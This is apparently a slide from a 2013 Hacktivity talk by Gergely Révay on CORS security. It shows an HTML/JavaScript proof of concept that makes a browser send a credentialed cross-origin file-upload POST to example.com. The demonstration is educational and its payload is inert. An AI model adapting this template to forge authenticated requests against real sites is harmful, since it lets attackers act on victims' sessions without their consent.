 HACKTIVITY
Gergely Révay:
Security Implications of the Cross-Origin Resource Sharing
<html>
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://example.com/new_file.html", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "de-de,de;q=0.8,en-us;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "multipart/form-data;
boundary=---------------------------256672629917035");
xhr.withCredentials = "true";
var body = "-----------------------------256672629917035\r\n" +
"Content-Disposition: form-data; name=\"file\"; filename=\"test2.txt\"\r\n" +
"Content-Type: text/plain\r\n" +
"\r\n" +
"test3\r\n" +
"-----------------------------256672629917035--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="submit" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>
12/10/2013